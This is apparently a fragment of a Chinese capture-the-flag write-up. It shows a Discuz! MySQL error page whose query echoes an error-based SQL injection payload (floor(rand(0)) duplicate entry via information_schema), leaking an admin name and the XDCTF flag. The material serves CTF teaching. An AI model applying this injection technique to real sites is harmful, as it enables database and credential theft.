 Execute
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2015-10-3 10:58am
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.group
from [Table]members limit 1) ) from information_schema.tables limit 0,1),floor(rand(0)
Error: Duplicate entry 'admin'XDCTF{bf127a6ae4e2_ssrf_to_sqli}1' for key 'group_key
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
图 1.3.7